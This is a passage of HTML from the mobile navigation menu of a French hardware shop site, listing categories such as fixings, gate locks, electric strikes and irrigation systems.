    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-213">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/resines-de-scellement-fixations.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-214">
    <span class="pointer-events-none p-1">Résines de scellement & fixations</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/chevilles-vis-clous.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-215">
    <span class="pointer-events-none p-1">Chevilles, vis & clous</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-216">
    <span class="pointer-events-none p-1">Plombiers & électriciens</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-216">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/fixations-sanitaires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-217">
    <span class="pointer-events-none p-1">Fixations sanitaires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/gaines-tubes-cables.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-218">
    <span class="pointer-events-none p-1">Gaines, tubes & câbles</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/macons.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-219">
    <span class="pointer-events-none p-1">Maçons</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-legeres.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-220">
    <span class="pointer-events-none p-1">Fixations légères</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-lourdes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-221">
    <span class="pointer-events-none p-1">Fixations lourdes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-259">
    <span class="pointer-events-none p-1">Quincailleries et accessoires électriques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-259">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-260">
    <span class="pointer-events-none p-1">Quincaillerie</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-260">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/serrure-pour-portail-et-portillon-locinox.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-261">
    <span class="pointer-events-none p-1">Serrures pour portail et portillon LOCINOX</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/arret-de-porte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-262">
    <span class="pointer-events-none p-1">Arrêts de porte et verrous de sol</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/charnieres-pour-porte-de-garage-et-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-263">
    <span class="pointer-events-none p-1">Accessoires pour porte de garage et portail</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/ferme-porte-et-ferme-portillon.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-264">
    <span class="pointer-events-none p-1">Ferme-porte et ferme-portillon</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/poignees-de-porte-et-barillets.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-265">
    <span class="pointer-events-none p-1">Poignées de porte et barillets</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-266">
    <span class="pointer-events-none p-1">Gâches et ventouses électriques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-266">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/gaches-electriques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-267">
    <span class="pointer-events-none p-1">Gâches électriques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/ventouses-electromagnetiques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-268">
    <span class="pointer-events-none p-1">Ventouses électromagnétiques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/accessoires-alimentations-bouton-declencheurs-manuels.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-269">
    <span class="pointer-events-none p-1">Accessoires (Alimentations, boutons, déclencheurs manuels)</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-270">
    <span class="pointer-events-none p-1">Etanchéité et acoustique TRAMICO</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-272">
    <span class="pointer-events-none p-1">Contrôle de fluide / FSA</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-272">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/controle-de-flux-hydraulique-et-pneumatique.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-275">
    <span class="pointer-events-none p-1">Contrôle de flux hydraulique et pneumatique</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/systeme-d-arrosage-et-irrigation-connecte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-276">
    <span class="pointer-events-none p-1">Système d'arrosage et irrigation connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
            </ul>
                </li>
                                            <li class="mobile__item  our-brands relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="https://www.domo-confort.com/brands"
    class="mobile__link py-7"
     data-menu="menu-158">
    Nos marques et partenaires</a>
                                    </li>
                                            <li class="mobile__item  mobile__item--parent domo-confort relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                            <div class="absolute right-4">
                            <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                            </svg>
                        </div>
                                        
<a
    href="#"
    class="mobile__link block w-full py-7 flex flex-row justify-between items-center"
     data-menu="menu-159">
